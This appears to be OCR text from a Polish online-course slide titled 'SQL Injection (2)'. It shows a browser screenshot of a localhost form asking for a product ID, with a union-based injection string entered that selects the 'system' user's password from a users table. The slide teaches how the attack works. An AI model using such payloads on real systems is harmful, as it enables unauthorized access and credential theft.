 SQL Injection (2)
UCZELNIA
ONLINE
untitled1 - Microsoft Internet Explorer
Plik Edycja Widok Ulubione Narzędzia Pomoc
Wstecz Wyszukaj Ulubione
Adres http://127.0.0.1:8988/Workspace1-Project7-context-root/form1.html Przejdź Łącza »
Podaj ID produktu, ktorego opisu poszukujesz: -1 union select haslo from users where nazwa='system'
Submit
-1 union select haslo from users where nazwa='system'
Gotowe Internet